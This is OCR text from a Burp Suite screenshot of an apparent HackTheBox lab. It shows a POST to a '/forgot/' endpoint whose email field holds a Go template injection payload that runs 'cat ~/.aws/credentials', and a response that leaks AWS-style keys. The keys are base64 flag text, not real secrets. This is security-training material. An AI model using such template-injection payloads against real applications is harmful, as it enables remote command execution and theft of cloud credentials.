 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 目标: http://goboxs.htb:8080 HTTP/1
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "cat ~/.aws/credentials"}}
Search...
没有匹配
响应
Pretty Raw Hex Render \n
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: [default]
41 aws_access_key_id=SXBwc2VjIFdhcyBIZXJlIC0tIFVsdGltYXRlIEhhY2tpbmcgQ2hh
bXBpb25zaGlwIC0gSGFja1RoZUJveCAtIEhhY2tpbmdFc3BvcnRz
42 aws_secret_access_key=SXBwc2VjIFdhcyBIZXJlIC0tIFVsdGltYXRlIEhhY2tpbmcg
Q2hhbXBpb25zaGlwIC0gSGFja1RoZUJveCAtIEhhY2tpbmdFc3BvcnRz
43
44
45 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
46 </form>
47 </div>
48 </div>
49 </div>
50 </div>
51 </div>
52 </div>
53 </section>
54
55
56
Search...
没有匹配
Inspector
Selection 286
Selected text
Email Sent To: [def
ault] \n
aws_access_key_id=SXBwc2VjIFdhcy
BIZXJlIC0tIFVsdGltYXRlIEhhY2tpbm
cgQ2hhbXBpb25zaGlwIC0gSGFja1RoZU
JveCAtIEhhY2tpbmdFc3BvcnRz \n
aws_secret_access_key=SXBwc2VjIF
dhcyBIZXJlIC0tIFVsdGltYXRlIEhhY2
See more
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成
1,937字节 | 228毫秒